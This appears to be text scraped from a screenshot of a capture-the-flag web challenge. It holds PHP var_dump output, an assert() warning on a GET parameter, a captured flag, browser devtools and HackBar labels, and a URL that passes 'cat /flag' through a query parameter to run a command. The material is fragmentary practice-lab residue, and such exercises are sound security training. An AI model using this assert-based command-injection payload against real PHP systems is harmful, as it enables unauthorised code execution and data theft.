 array(1) { [0]=> string(8) "wiMI9l7q" } array(1) { [0]=> string(3) "NPK" }
Warning: assert(): assert($_GET['xd0UXc39w'] ?? ' '): " " failed in /var/www/html/xk0SzyKwfzw.php on line 20
Array ( ) string(5) "vCvMl" PSlarray(1) { [0]=> string(8) "Ph7u_Cwv" } array(1) { [0]=> string(10) "idch8Z7Sn6" } array(1) { [0]=> string(9) "djD1Ytoul" } array(1) { [0]=>
string(11) "Egx6a0p6kUP" } string(9) "jYmlyYvLz" VSYcTArray ( ) string(8) "hi5LWnZd" array(1) { [0]=> string(9) "dJREkNffr" } Array ( ) KuuSMt1string(8) "jyUmr9W_"
array(1) { [0]=> string(4) "XQhY" } _68ccP9KGXOAPTUGDAArray ( ) Array ( ) MR8s3nFnarray(1) { [0]=> string(10) "FWefOFK4g7" } array(1) { [0]=> string(9) "iZFnwUgPf"
} Array ( ) THRQINrpUJvf641flag{236fdba8-fcb8-4967-9663-fd416e93b2e1} array(1) { [0]=> string(6) "KLRXmV" } array(1) { [0]=> string(2) "Tw" } Array ( ) array(1) {
[0]=> string(8) "oCoznfQZ" } gi9Array ( ) czuhsLFVgQstring(7) "l5kR5oo" End of File
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://7859f7eb-8490-46e8-ac82-09d88a400b0c.node5.buuoj.cn:81/xk0SzyKwfzw.php?Efa5BVG=cat /flag;
Split URL